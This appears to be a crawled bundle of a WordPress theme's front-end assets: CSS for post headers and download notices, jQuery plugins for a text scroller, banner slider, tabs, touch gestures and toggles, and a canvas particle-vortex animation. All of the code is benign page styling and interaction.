    border-bottom-color: #3385ff;

    margin: 0 43px;

    font-size: 20px;

    padding-bottom: 20px;

    border-bottom: 4px solid rgb(51, 133, 255);

}

.sucaihu-post-top a.current-p {

    font-size: 20px;

}

.sucaihu-d{

    float: right;

    position: absolute;

    right: 20px;

    margin-top: 5px;

}



.sucaihu-float-rightse {

    float: right;

    position: absolute;

    right: 40px;

}

.sucaihu-title-iconse {

    height: 15px;

    width: 15px;

    background: #fd4b4b;

    padding: 0px;

    display: inline-block;

    border-radius: 50%;

    line-height: 0;

    position: relative;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

    margin: 0 10px;

}

.sucaihu-title-iconse:before {

    content: " ";

    height: 15px;

    width: 15px;

    background: #ffd12a;

    border-radius: 50%;

    margin-left: 20px;

    position: absolute;

    display: block;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

}

.sucaihu-title-iconse:after {

    content: " ";

    height: 15px;

    width: 15px;

    background: #79f52a;

    border-radius: 50%;

    margin-left: 40px;

    position: absolute;

    display: block;

    -webkit-transition: ease-in-out 0.25s;

    transition: ease-in-out 0.25s;

}



.proChoice {

    padding: 0px;

	position:relative;

}

.proChoice .soft {

	float: left;

	width: 97.2%;

	margin-top: 20px;

	margin-bottom:20px

}



.proChoice .soft em {

	padding: 0;

	margin-left: 0;

	height: 30px;

	border: #ddd 1px solid;

	text-align: center;

	float: left;

	display: block;

	color: #929191;

	line-height: 30px;

	width: 100px;

	position: relative;

	border-top-left-radius: 0;

	border-top-right-radius: 32px;

	border-bottom-left-radius: 0;

	border-bottom-right-radius: 32px;

	border-left: 5px solid #1a1919;

	font-style:normal;

}



.proChoice .soft span {

	height: 30px;

	border: #ddd 1px solid;

	text-align: center;

	float: left;

	margin-left: 6px;

	display: block;

	color: #929191;

	line-height: 28px;

	width: 105px;

	float: right;

	position: relative

}



.proChoice .soft span:hover:after {

	border-bottom: 10px solid red;

	border-left: 10px solid transparent

}



.proChoice .soft span:after {

	width: 0;

	height: 0;

	display: block;

	position: absolute;

	top: 18px;

	content: "";

	right: -1px;

	border-bottom: 10px solid #222;

	border-left: 10px solid transparent

}



.down-notice span:after {

	width: 0;

	height: 0;

	display: block;

	position: absolute;

	top: 17px;

	content: "";

	right: -2px;

	border-bottom: 10px solid #ff000a;

	border-left: 10px solid transparent

}

.down-notice {

	position: absolute;

	right: 0;

    margin-top: 0px;

	margin-left:5px;

}



.down-notice span {

	cursor: pointer;

    background: none !important;

    margin-right: 25px !important;

    height: 30px;

    text-align: center;

    float: left;

    margin-left: 6px;

    display: block;

    color: #ff0000;

    line-height: 28px;

    width: 113px;

    float: right;

    position: relative;

}



.down-notice span .iconfont {

	font-size: 16px;

	color: red

}



.down-notice p {

	display: none;

	z-index: 1;

	position: absolute;

	top: 100%;

	right: 0;

	padding: 8px 16px;

	width: 360px;

	border: solid 1px #ff5f33;

	color: #ff5e52;

	background: #fff;

	text-align: justify;

	font-size: 14px;

	line-height: 25px;

	border-radius: 10px;

	-webkit-box-shadow: 0 3px 15px 3px rgba(146,146,146,.1);

	-moz-box-shadow: 0 3px 15px 3px rgba(146,146,146,.1);

	box-shadow: 0 3px 15px 3px #ff5e523d

}



.down-notice:hover p {

	display: block

}



.down-notice p:after {

	position: absolute;

	top: -6px;

	right: 31px;

	display: inline-block;

	width: 0;

	height: 0;

	content: '';

	border-bottom: 6px dashed #ffeced;

	border-bottom: 6px solid\9 #ffeced;

	border-right: 6px solid transparent;

	border-left: 6px solid transparent

}



.down-notice p:before {

	position: absolute;

	top: -7px;

	right: 30px;

	display: inline-block;

	width: 0;

	height: 0;

	content: '';

	border-bottom: 7px dashed red;

	border-bottom: 7px solid\9 red;

	border-right: 7px solid transparent;

	border-left: 7px solid transparent

}



.proChoice .soft span:hover.rou {

	border-top-style: none;

	border-right-style: none;

	border-bottom-style: none;

	border-left-style: none

}



.proChoice .soft span:hover {

	border: #d10000 1px solid;

	color: #ed1c24

}

.article-info .meta{ padding-top:5px !important}



--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/js/sucaihu.ui.notice.js?ver=6.0
body_size: 3876
content:
/**
 +-------------------------------------------------------------------
 * jQuery FontScroll - 文字行向上滚动插件 - http://java2.sinaapp.com
 +-------------------------------------------------------------------
 * @version    1.0.0 beta
 * @since      2014.06.12
 * @author     kongzhim <kongzhim@163.com> <http://java2.sinaapp.com>
 * @github     http://git.oschina.net/kzm/FontScroll
 +-------------------------------------------------------------------
 */

(function($) {
    $.fn.FontScroll = function(options) {
        var d = { time: 3000, s: 'fontColor', num: 1 }
        var o = $.extend(d, options);


        this.children('ul').addClass('line');
        var _con = $('.line').eq(0);
        var _conH = _con.height(); //滚动总高度
        var _conChildH = _con.children().eq(0).height(); //一次滚动高度
        var _temp = _conChildH; //临时变量
        var _time = d.time; //滚动间隔
        var _s = d.s; //滚动间隔


        _con.clone().insertAfter(_con); //初始化克隆

        //样式控制
        var num = d.num;
        var _p = this.find('li');
        var allNum = _p.length;

        _p.eq(num).addClass(_s);


        var timeID = setInterval(Up, _time);
        this.hover(function() { clearInterval(timeID) }, function() { timeID = setInterval(Up, _time); });

        function Up() {
            _con.animate({ marginTop: '-' + _conChildH });
            //样式控制
            _p.removeClass(_s);
            num += 1;
            _p.eq(num).addClass(_s);

            if (_conH == _conChildH) {
                _con.animate({ marginTop: '-' + _conChildH }, "normal", over);
            } else {
                _conChildH += _temp;
            }
        }

        function over() {
            _con.attr("style", 'margin-top:0');
            _conChildH = _temp;
            num = 1;
            _p.removeClass(_s);
            _p.eq(num).addClass(_s);
        }
    }
})(jQuery);


$(function() {
    $('.announce-wrap').FontScroll({ time: 5000, num: 1 });
});

/**
 +-------------------------------------------------------------------
 * jQuery 
 +-------------------------------------------------------------------
 * @version    1.0.0 banner
 * @since      2020.01.12
 * @author     主题模板库 www.ztmbk.com
 * @github     https://www.ztmbk.com
 +-------------------------------------------------------------------
 */
jQuery(document).ready(function () {
  var mySwiper = new Swiper('.swiper-container', {
    direction: 'horizontal', // 垂直切换选项
    loop: true, // 循环模式选项
    autoplay: true,

    // 如果需要分页器
    pagination: {
      el: '.swiper-pagination',
    },

    // 如果需要前进后退按钮
    navigation: {
      nextEl: '.swiper-button-next',
      prevEl: '.swiper-button-prev',
    },

    // 如果需要滚动条
    scrollbar: {
      el: '.swiper-scrollbar',
    },
  })
})

/**
 +-------------------------------------------------------------------
 * jQuery 
 +-------------------------------------------------------------------
 * @version    1.0.0 tab
 * @since      2020.01.12
 * @author     主题模板库 www.ztmbk.com
 * @github     https://www.ztmbk.com
 +-------------------------------------------------------------------
 */
$(function() {
    $.fn.FengTab = function(b) {
        b = $.extend({
            titCell: "",
            mainCell: "",
            defaultIndex: 0,
            trigger: "click",
            titOnClassName: "on",
            showtime: 200
        }, b);
        var c = $(this)
          , tabLi = c.find(b.titCell).children()
          , conDiv = c.find(b.mainCell).children();
        conDiv.each(function() {
            var a = $(this)
              , index = a.index();
            a.addClass("FengTabCon_" + index);
            if (index == b.defaultIndex) {
                a.show()
            } else {
                a.hide()
            }
        });
        tabLi.each(function() {
            var a = $(this)
              , index = a.index();
            if (index == b.defaultIndex) {
                a.addClass(b.titOnClassName)
            }
            ;a.on(b.trigger, function() {
                a.addClass(b.titOnClassName).siblings().removeClass(b.titOnClassName);
                boxItem = c.find(b.mainCell).children(".FengTabCon_" + index);
                boxItem.stop();
                boxItem.fadeIn(b.showtime).siblings().hide()
            })
        })
    }

	$(".article-content").FengTab({
		titCell:".tabtst", 	//选项卡控制盒子
		mainCell:".container", 	//选项卡内容盒子
		defaultIndex:"0", 	//默认显示第几个选项卡，第一个是0，第二个是1，以此类推
		trigger:"click", 	//切换方式，click 为点击，mouseover 为移动切换
		titOnClassName:"on", 	//选中选项卡样式
		showtime: 0		//内容切换时间，一般写200即可（单位是毫秒）
	});
});
/***
	@name:触屏事件
	@param {string} element dom元素
			 {function} fn 事件触发函数
***/
function v_on(obj,ev,fn) {
	if(obj.attachEvent) {
		obj.attachEvent("on" + ev,fn);
	} else {
		obj.addEventListener(ev,fn,false);
	}
}
var touchEvent={
	/*单次触摸事件*/
	tap:function(element,fn){
		var startTx, startTy;
		v_on(element,'touchstart',function(e){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
		}, false );

		v_on(element,'touchend',function(e){
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY;
			// 在部分设备上 touch 事件比较灵敏，导致按下和松开手指时的事件坐标会出现一点点变化
			if( Math.abs(startTx - endTx) < 6 && Math.abs(startTy - endTy) < 6 ){
			fn();
			}
		}, false );
	},

	/*两次触摸事件*/
	doubleTap:function(element,fn){
		var isTouchEnd = false,
		lastTime = 0,
		lastTx = null,
		lastTy = null,
		firstTouchEnd = true,
		body = document.body,
		dTapTimer, startTx, startTy, startTime;
		v_on(element, 'touchstart', function(e){
			if( dTapTimer ){
			clearTimeout( dTapTimer );
			dTapTimer = null;
			}
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
		}, false );
		v_on(element, 'touchend',function(e){
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			now = Date.now(),
			duration = now - lastTime;
			// 首先要确保能触发单次的 tap 事件
			if( Math.abs(startTx - endTx) < 6 && Math.abs(startTx - endTx) < 6 ){
			// 两次 tap 的间隔确保在 500 毫秒以内
			if(duration < 301 ){
				// 本次的 tap 位置和上一次的 tap 的位置允许一定范围内的误差
				if( lastTx !== null &&
				Math.abs(lastTx - endTx) < 45 &&
				Math.abs(lastTy - endTy) < 45 ){
					firstTouchEnd = true;
					lastTx = lastTy = null;
					fn();
				}
				}
				else{
				lastTx = endTx;
				lastTy = endTy;
				}
			}
			else{
				firstTouchEnd = true;
				lastTx = lastTy = null;
			}
			lastTime = now;
			}, false );
			// 在 iOS 的 safari 上手指敲击屏幕的速度过快，
			// 有一定的几率会导致第二次不会响应 touchstart 和 touchend 事件
			// 同时手指长时间的touch不会触发click
			if(~navigator.userAgent.toLowerCase().indexOf('iphone os')){
			v_on(body, 'touchstart', function(e){
				startTime = Date.now();
			}, true );
			v_on(body, 'touchend', function(e){
				var noLongTap = Date.now() - startTime < 501;
				if(firstTouchEnd ){
				firstTouchEnd = false;
				if( noLongTap && e.target === element ){
					dTapTimer = setTimeout(function(){
					firstTouchEnd = true;
					lastTx = lastTy = null;
					fn();
					},400);
				}
				}
				else{
				firstTouchEnd = true;
				}
			}, true );
			// iOS 上手指多次敲击屏幕时的速度过快不会触发 click 事件
			v_on(element, 'click', function( e ){
				if(dTapTimer ){
				clearTimeout( dTapTimer );
				dTapTimer = null;
				firstTouchEnd = true;
				}
			}, false );
		}
	},

	/*长按事件*/
	longTap:function(element,fn){
		var startTx, startTy, lTapTimer;
		v_on(element, 'touchstart', function( e ){
			if( lTapTimer ){
			clearTimeout( lTapTimer );
			lTapTimer = null;
			}
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			lTapTimer = setTimeout(function(){
			fn();
			}, 1000 );
			//e.preventDefault();
		}, false );
		v_on(element, 'touchmove', function( e ){
			var touches = e.touches[0],
			endTx = touches.clientX,
			endTy = touches.clientY;
			if( lTapTimer && (Math.abs(endTx - startTx) > 5 || Math.abs(endTy - startTy) > 5) ){
			clearTimeout( lTapTimer );
			lTapTimer = null;
			}
		}, false );
		v_on(element, 'touchend', function( e ){
			if( lTapTimer ){
			clearTimeout( lTapTimer );
			lTapTimer = null;
			}
		}, false );
	},

	/*滑屏事件*/
	swipe:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX)>20||Math.abs(distanceY)>20 ){
			fn();
			}
		}, false );
	},

	/*向上滑动事件*/
	swipeUp:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX) < Math.abs(distanceY) ){
				if( distanceY > 20 ){
					fn();
					isSwipe = true;
				}
			}
		}, false );
	},

	/*向下滑动事件*/
	swipeDown:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			//e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX) < Math.abs(distanceY) ){
				if( distanceY < -20  ){
					fn();
					isSwipe = true;
				}
			}
		}, false );
	},

	/*向左滑动事件*/
	swipeLeft:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX) >= Math.abs(distanceY) ){
				if( distanceX > 20  ){
					fn();
					isSwipe = true;
				}
			}
		}, false );
	},

	/*向右滑动事件*/
	swipeRight:function(element,fn){
		var isTouchMove, startTx, startTy;
		v_on(element, 'touchstart', function( e ){
			var touches = e.touches[0];
			startTx = touches.clientX;
			startTy = touches.clientY;
			isTouchMove = false;
		}, false );
		v_on(element, 'touchmove', function( e ){
			isTouchMove = true;
			e.preventDefault();
		}, false );
		v_on(element, 'touchend', function( e ){
			if( !isTouchMove ){
			return;
			}
			var touches = e.changedTouches[0],
			endTx = touches.clientX,
			endTy = touches.clientY,
			distanceX = startTx - endTx
			distanceY = startTy - endTy,
			isSwipe = false;
			if( Math.abs(distanceX) >= Math.abs(distanceY) ){
				if( distanceX < -20  ){
					fn();
					isSwipe = true;
				}
			}
		}, false );
	}
}

jQuery.fn.extend({
	tap:function (fn) {
		return touchEvent.tap(jQuery(this)[0],fn);
	},
	doubleTap:function (fn) {
		return touchEvent.doubleTap(jQuery(this)[0],fn);
	},
	longTap:function (fn) {
		return touchEvent.longTap(jQuery(this)[0],fn);
	},
	swipe:function (fn) {
		return touchEvent.swipe(jQuery(this)[0],fn);
	},
	swipeLeft:function (fn) {
		return touchEvent.swipeLeft(jQuery(this)[0],fn);
	},
	swipeRight:function (fn) {
		return touchEvent.swipeRight(jQuery(this)[0],fn);
	},
	swipeUp:function (fn) {
		return touchEvent.swipeUp(jQuery(this)[0],fn);
	},
	swipeDown:function (fn) {
		return touchEvent.swipeDown(jQuery(this)[0],fn);
	}
});

/***
	@name:点击滚动事件
			 {function} fn 事件触发函数
***/
!function(l) {
    l(".scroll-h").each(function() {
        var t = l(this),
        e = t.children("ul");
        if (! (e.length < 2)) {
            var n = 0,
            r = e.length,
            o = t.parent().siblings(".hf-widget-title").children(".pages"); !
            function c() {
                0 < o.length || (t.parent().siblings(".hf-widget-title").append('<div class="pages"><i class="prev"> <i class="icon-left"></i> </i><i class="next"> <i class="icon-right"></i> </i></div>'), o = t.parent().siblings(".hf-widget-title").children(".pages"))
            } ();
            var i = o.children(".prev"),
            a = o.children(".next");
            i.on("click",
            function() { !
                function t() {--n < 0 && (n = r - 1)
                } (),
                s()
            }),
            a.on("click",
            function() { !
                function t() {
                    r <= ++n && (n = 0)
                } (),
                s()
            }),
            touchEvent.swipeLeft(this,
            function() {
                a.trigger("click")
            }),
            touchEvent.swipeRight(this,
            function() {
                i.trigger("click")
            })
        }
        function s() {
            e.addClass("holdon"),
            e.removeClass("holdon-prev"),
            e.eq(n).removeClass("holdon"),
            e.eq(n - 1).addClass("holdon-prev")
        }
    })
} (jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/inc/shortcodes/shortcodes.js?ver=2.0
body_size: 456
content:
    jQuery(document).ready(
        function(jQuery){
            jQuery('.collapseButton').click(
			    function(){
                    jQuery(this).parent().parent().find('.hidecontent').slideToggle('slow');
					$(this).get(0).parentNode.style.display="none";
                }
		    );
        }
    );
	
jQuery(document).ready(function(){
	jQuery("ul.wp-toggle li,ul.wp-toggle-box li").each(function(){
	jQuery(this).children(".wp-toggle-content,.wp-toggle-box-content").not(".active").css("display","none");
	$("ul.wp-toggle li:first .wp-toggle-head .icon-plus,ul.wp-toggle-box li:first .wp-toggle-box-head .icon-plus").addClass("active");
	$("ul.wp-toggle li:first .wp-toggle-content,ul.wp-toggle-box li:first .wp-toggle-box-content").show();
	jQuery(this).children(".wp-toggle-head,.wp-toggle-box-head").bind("click",function(){
	jQuery(this).children().addClass(function(){
	if(jQuery(this).hasClass("active")){
	jQuery(this).removeClass("active");return""
	}
	return"active"
	});
	jQuery(this).siblings(".wp-toggle-content,.wp-toggle-box-content").slideToggle()
	}
	)
	}
	)
	}
	);
	$(function(){
	$("#wp-tabs li:first,#wp_tab_content > div:first").addClass("current");$("#wp-tabs li a").click(function(a){
	$("#wp-tabs li, #wp_tab_content .current").removeClass("current").removeClass("fadeInLeft");
	$(this).parent().addClass("current");var b=$(this).attr("href");
	$(b).addClass("current fadeInLeft");a.preventDefault()
	}
	)
	}
	);
	$(".footer-popup .show").click(function(){$(".footer-popup").toggleClass("mobile-btn")});

--- FILE ---
content_type: application/javascript
request_url: https://www.ymage.cn/wp-content/themes/moban-child/assets/js/schtx.js
body_size: 1989
content:
function project3D(x, y, z, vars) {
	var p, d;
	x -= vars.camX;
	y -= vars.camY - 8;
	z -= vars.camZ;
	p = Math.atan2(x, z);
	d = Math.sqrt(x * x + z * z);
	x = Math.sin(p - vars.yaw) * d;
	z = Math.cos(p - vars.yaw) * d;
	p = Math.atan2(y, z);
	d = Math.sqrt(y * y + z * z);
	y = Math.sin(p - vars.pitch) * d;
	z = Math.cos(p - vars.pitch) * d;
	var rx1 = -1000;
	var ry1 = 1;
	var rx2 = 1000;
	var ry2 = 1;
	var rx3 = 0;
	var ry3 = 0;
	var rx4 = x;
	var ry4 = z;
	var uc = (ry4 - ry3) * (rx2 - rx1) - (rx4 - rx3) * (ry2 - ry1);
	var ua = ((rx4 - rx3) * (ry1 - ry3) - (ry4 - ry3) * (rx1 - rx3)) / uc;
	var ub = ((rx2 - rx1) * (ry1 - ry3) - (ry2 - ry1) * (rx1 - rx3)) / uc;
	if (!z) z = 0.000000001;
	if (ua > 0 && ua < 1 && ub > 0 && ub < 1) {
		return {
			x: vars.cx + (rx1 + ua * (rx2 - rx1)) * vars.scale,
			y: vars.cy + y / z * vars.scale,
			d: (x * x + y * y + z * z)
		}
	} else {
		return {
			d: -1
		}
	}
}
function elevation(x, y, z) {
	var dist = Math.sqrt(x * x + y * y + z * z);
	if (dist && z / dist >= -1 && z / dist <= 1) return Math.acos(z / dist);
	return 0.00000001
}
function rgb(col) {
	col += 0.000001;
	var r = parseInt((0.5 + Math.sin(col) * 0.5) * 16);
	var g = parseInt((0.5 + Math.cos(col) * 0.5) * 16);
	var b = parseInt((0.5 - Math.sin(col) * 0.5) * 16);
	return "#" + r.toString(16) + g.toString(16) + b.toString(16)
}
function interpolateColors(RGB1, RGB2, degree) {
	var w2 = degree;
	var w1 = 1 - w2;
	return [w1 * RGB1[0] + w2 * RGB2[0], w1 * RGB1[1] + w2 * RGB2[1], w1 * RGB1[2] + w2 * RGB2[2]]
}
function rgbArray(col) {
	col += 0.000001;
	var r = parseInt((0.5 + Math.sin(col) * 0.5) * 256);
	var g = parseInt((0.5 + Math.cos(col) * 0.5) * 256);
	var b = parseInt((0.5 - Math.sin(col) * 0.5) * 256);
	return [r, g, b]
}
function colorString(arr) {
	var r = parseInt(arr[0]);
	var g = parseInt(arr[1]);
	var b = parseInt(arr[2]);
	return "#" + ("0" + r.toString(16)).slice(-2) + ("0" + g.toString(16)).slice(-2) + ("0" + b.toString(16)).slice(-2)
}
function process(vars) {
	if (vars.points.length < vars.initParticles) for (var i = 0; i < 5; ++i) spawnParticle(vars);
	var p, d, t;
	p = Math.atan2(vars.camX, vars.camZ);
	d = Math.sqrt(vars.camX * vars.camX + vars.camZ * vars.camZ);
	d -= Math.sin(vars.frameNo / 80) / 25;
	t = Math.cos(vars.frameNo / 300) / 165;
	vars.camX = Math.sin(p + t) * d;
	vars.camZ = Math.cos(p + t) * d;
	vars.camY = -Math.sin(vars.frameNo / 220) * 15;
	vars.yaw = Math.PI + p + t;
	vars.pitch = elevation(vars.camX, vars.camZ, vars.camY) - Math.PI / 2;
	var t;
	for (var i = 0; i < vars.points.length; ++i) {
		x = vars.points[i].x;
		y = vars.points[i].y;
		z = vars.points[i].z;
		d = Math.sqrt(x * x + z * z) / 1.0075;
		t = .1 / (1 + d * d / 5);
		p = Math.atan2(x, z) + t;
		vars.points[i].x = Math.sin(p) * d;
		vars.points[i].z = Math.cos(p) * d;
		vars.points[i].y += vars.points[i].vy * t * ((Math.sqrt(vars.distributionRadius) - d) * 2);
		if (vars.points[i].y > vars.vortexHeight / 2 || d < .25) {
			vars.points.splice(i, 1);
			spawnParticle(vars)
		}
	}
}
function drawFloor(vars) {
	var x, y, z, d, point, a;
	for (var i = -25; i <= 25; i += 1) {
		for (var j = -25; j <= 25; j += 1) {
			x = i * 2;
			z = j * 2;
			y = vars.floor;
			d = Math.sqrt(x * x + z * z);
			point = project3D(x, y - d * d / 85, z, vars);
			if (point.d != -1) {
				size = 1 + 15000 / (1 + point.d);
				a = 0.15 - Math.pow(d / 50, 4) * 0.15;
				if (a > 0) {
					vars.ctx.fillStyle = colorString(interpolateColors(rgbArray(d / 26 - vars.frameNo / 40), [0, 128, 32], .5 + Math.sin(d / 6 - vars.frameNo / 8) / 2));
					vars.ctx.globalAlpha = a;
					vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
				}
			}
		}
	}
	vars.ctx.fillStyle = "#82f";
	for (var i = -25; i <= 25; i += 1) {
		for (var j = -25; j <= 25; j += 1) {
			x = i * 2;
			z = j * 2;
			y = -vars.floor;
			d = Math.sqrt(x * x + z * z);
			point = project3D(x, y + d * d / 85, z, vars);
			if (point.d != -1) {
				size = 1 + 15000 / (1 + point.d);
				a = 0.15 - Math.pow(d / 50, 4) * 0.15;
				if (a > 0) {
					vars.ctx.fillStyle = colorString(interpolateColors(rgbArray(-d / 26 - vars.frameNo / 40), [32, 0, 128], .5 + Math.sin(-d / 6 - vars.frameNo / 8) / 2));
					vars.ctx.globalAlpha = a;
					vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
				}
			}
		}
	}
}
function sortFunction(a, b) {
	return b.dist - a.dist
}
function draw(vars) {
	vars.ctx.globalAlpha = .15;
	vars.ctx.fillStyle = "#000";
	vars.ctx.fillRect(0, 0, canvas.width, canvas.height);
	drawFloor(vars);
	var point, x, y, z, a;
	for (var i = 0; i < vars.points.length; ++i) {
		x = vars.points[i].x;
		y = vars.points[i].y;
		z = vars.points[i].z;
		point = project3D(x, y, z, vars);
		if (point.d != -1) {
			vars.points[i].dist = point.d;
			size = 1 + vars.points[i].radius / (1 + point.d);
			d = Math.abs(vars.points[i].y);
			a = .8 - Math.pow(d / (vars.vortexHeight / 2), 1000) * .8;
			vars.ctx.globalAlpha = a >= 0 && a <= 1 ? a : 0;
			vars.ctx.fillStyle = rgb(vars.points[i].color);
			if (point.x > -1 && point.x < vars.canvas.width && point.y > -1 && point.y < vars.canvas.height) vars.ctx.fillRect(point.x - size / 2, point.y - size / 2, size, size)
		}
	}
	vars.points.sort(sortFunction)
}
function spawnParticle(vars) {
	var p, ls;
	pt = {};
	p = Math.PI * 2 * Math.random();
	ls = Math.sqrt(Math.random() * vars.distributionRadius);
	pt.x = Math.sin(p) * ls;
	pt.y = -vars.vortexHeight / 2;
	pt.vy = vars.initV / 20 + Math.random() * vars.initV;
	pt.z = Math.cos(p) * ls;
	pt.radius = 200 + 800 * Math.random();
	pt.color = pt.radius / 1000 + vars.frameNo / 250;
	vars.points.push(pt)
}
function frame(vars) {
	if (vars === undefined) {
		var vars = {};
		vars.canvas = document.querySelector("canvas");
		vars.ctx = vars.canvas.getContext("2d");
		vars.canvas.width = document.body.clientWidth;
		vars.canvas.height = document.body.clientHeight;
		window.addEventListener("resize", function() {
			vars.canvas.width = document.body.clientWidth;
			vars.canvas.height = document.body.clientHeight;
			vars.cx = vars.canvas.width / 2;
			vars.cy = vars.canvas.height / 2
		}, true);
		vars.frameNo = 0;
		vars.camX = 0;
		vars.camY = 0;
		vars.camZ = -14;
		vars.pitch = elevation(vars.camX, vars.camZ, vars.camY) - Math.PI / 2;
		vars.yaw = 0;
		vars.cx = vars.canvas.width / 2;
		vars.cy = vars.canvas.height / 2;
		vars.bounding = 10;
		vars.scale = 500;
		vars.floor = 26.5;
		vars.points = [];
		vars.initParticles = 1000;
		vars.initV = .01;
		vars.distributionRadius = 800;
		vars.vortexHeight = 25
	}
	vars.frameNo++;
	requestAnimationFrame(function() {
		frame(vars)
	});
	process(vars);
	draw(vars)
}
frame();